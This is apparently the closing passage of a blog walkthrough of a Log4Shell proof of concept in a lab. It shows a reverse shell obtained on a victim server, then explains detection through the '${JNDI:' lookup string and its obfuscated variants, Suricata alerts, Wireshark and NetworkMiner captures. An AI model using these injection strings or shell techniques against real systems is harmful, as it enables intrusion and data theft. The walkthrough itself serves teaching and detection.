 Figure 13: Showing Reverse Shell via netcat Listener Now that we have a reverse shell on the victim web server we can download additional payloads, exile data, do whatever we want on the system.
 Figure 14: Showing Ability to Download Files from Internet I’ve also recorded the session to show what it looks like in real time:
If you want, you can craft custom payloads to be delivered via this POC and play around with the Log4Shell vulnerability. It’s extremely powerful and there is a lot of different ways to leverage it against a target system.
How to Detect this Activity:
Given the severity of this vulnerability, leveraging high fidelity ways of detecting the activity is critical to stopping a potential attack before anything malicious is able to hit a system. There are two higher fidelity ways to detect this kind of activity:
- Detecting the first step of the exploit, use of
${JNDI:in any incoming field of a packet header or web application form (e.g. username/password fields). This can be difficult given the level of obfuscation employed by some current botnet campaigns. Example:${lower(J)n+lower(D)i - Detecting the second step of the exploit, when the victim machine attempts to download and execute a Java .class file from the attacker’s server. This should be able to be seen both in proxy logs and endpoint detections.
The file may or may not be openly named with the .class extension.
Suricata:
We can use open source IDS/IPS rulesets to see what rules fire when we replay traffic through a tool such as Security Onion. In the screenshot below, I uploaded a PCAP I capture of attacking our victim Ubuntu machine. Below, we can see several rules that fire based off of this activity.
 Figure 15: Security Onion Screenshot showing Suricata rules triggered by POC
Wireshark
In the same vein, when we take a look at the raw PCAP data in our Wireshark session we can follow the TCP stream and see the malicious Log4Shell attempt in the uname field highlighted below:
 Figure 16: Showing PCAP in Wireshark
NetworkMiner:
Lastly, another great tool that you can leverage to examine potential attacking/malicious PCAP traffic is NetworkMiner. NetworkMiner is great at parsing out data of interest in a PCAP capture that you can quickly identify. In the screenshots below, I have the attack data of interest highlighted. We can see the JNDI query in the uname field again, just like in Wireshark. In addition to that, we can also see the subsequent wget command I used in the video to pull the index.html file of Google main page. In an actual successful attack, you would likely see some kind of attempt to download an additional payload to the server. Wget is probably the most common way to do so and is also pre-installed on most Linux distros. Because of this an attacker can be “living off the land” when performing the initial compromise of a device. This is because you might see legit usage of wget to install/update legitimate packages.
 Figure 17: Showing NetworkMiner Capture
Final Thoughts:
Hopefully you found this walkthrough useful. There are various other things that you can do with Log4Shell as well. There is a POC from CyberReason that using the same vulnerability to “vaccinate” a server from the same attack. I’ll probably create a short walkthrough highlighting that as well in a later post. But if you are interested, definitely check it out: Logout4Shell.
